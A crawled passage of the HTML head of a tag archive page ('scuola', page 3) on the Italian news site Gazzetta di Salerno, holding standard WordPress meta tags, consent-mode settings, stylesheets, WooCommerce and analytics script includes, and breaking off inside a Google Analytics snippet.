

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/scuola/page/3/
body_size: 47297
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>scuola Archivi &#8212; Pagina 3 di 207 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab.jpg"/>
<meta property="og:image:width" content="1096" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-05-05 09:54:44"/>
<meta property="og:article:modified_time" content="2025-05-05 09:54:44"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="cinema"/>
<meta property="og:article:tag" content="Cinema e Immagini per la Scuola"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="scuola"/>
<meta property="og:article:tag" content="teatro delle arti"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/scuola/page/3/" />
	<link rel="prev" href="https://www.gazzettadisalerno.it/tag/scuola/page/2/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/scuola/page/4/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/scuola/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/scuola/","url":"https://www.gazzettadisalerno.it/tag/scuola/page/3/","name":"scuola Archivi &#8212; Pagina 3 di 207 &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/scuola/page/3/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/scuola/page/3/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/scuola/page/3/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/scuola/page/3/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/05/locandina_Cinema_Scuola_Lab.jpg","width":1096,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/scuola/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"scuola"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; scuola Feed del tag" href="https://www.gazzettadisalerno.it/tag/scuola/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
